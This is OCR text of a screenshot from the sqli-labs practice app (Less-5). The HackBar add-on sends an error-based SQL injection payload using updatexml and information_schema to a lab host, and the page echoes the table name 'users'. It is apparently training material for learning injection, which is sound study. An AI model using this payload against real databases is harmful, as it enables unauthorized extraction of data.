 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 3,1),0x7e),1) -- ' LIMIT 0,1XPATH syn
error: '~users~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL
http://192.168.80.139/sqli/Less-5/?id=1' and updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database() limit 3,1),0x7e),1) --+
Split URL
Execute